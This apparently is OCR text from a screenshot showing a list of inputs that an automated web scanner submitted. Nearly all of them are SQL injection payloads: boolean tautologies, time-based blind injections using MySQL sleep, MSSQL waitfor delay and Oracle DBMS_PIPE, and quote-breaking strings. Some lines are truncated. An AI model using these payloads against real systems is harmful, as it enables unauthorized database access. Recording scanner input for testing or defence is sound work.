
JCfUZQsq
JCfUZQsq
JCfUZQsq
JCfUZQsq6Vi39JcG
JCfUZQsq
-1 OR 2+645-645-1=0+0+0+1 --
-1 OR 2+422-422-1=0+0+0+1
-1' OR 2+142-142-1=0+0+0+1 --
-1' OR 2+757-757-1=0+0+0+1 or 'XxOCeEOk'='
-1" OR 2+291-291-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
JCfUZQsq0'XOR(if(now()=sysdate(),sleep(15),0))XOR
JCfUZQsq0"XOR(if(now()=sysdate(),sleep(15),0))XO
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(sele
JCfUZQsq-1 waitfor delay '0:0:15' --
JCfUZQsqADVlr8CW'; waitfor delay '0:0:15' --
JCfUZQsqW1FoEndM' OR 125=(SELECT 125 FROM 
JCfUZQsq8Gq4M55d') OR 887=(SELECT 887 FROM 
JCfUZQsqOIzBIPQl')) OR 903=(SELECT 903 FROM 
JCfUZQsq'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)
JCfUZQsq'"
JCfUZQsqภงภข%2527%2522\'\"
@@ZbLQv
JCfUZQsq
JCfUZQsq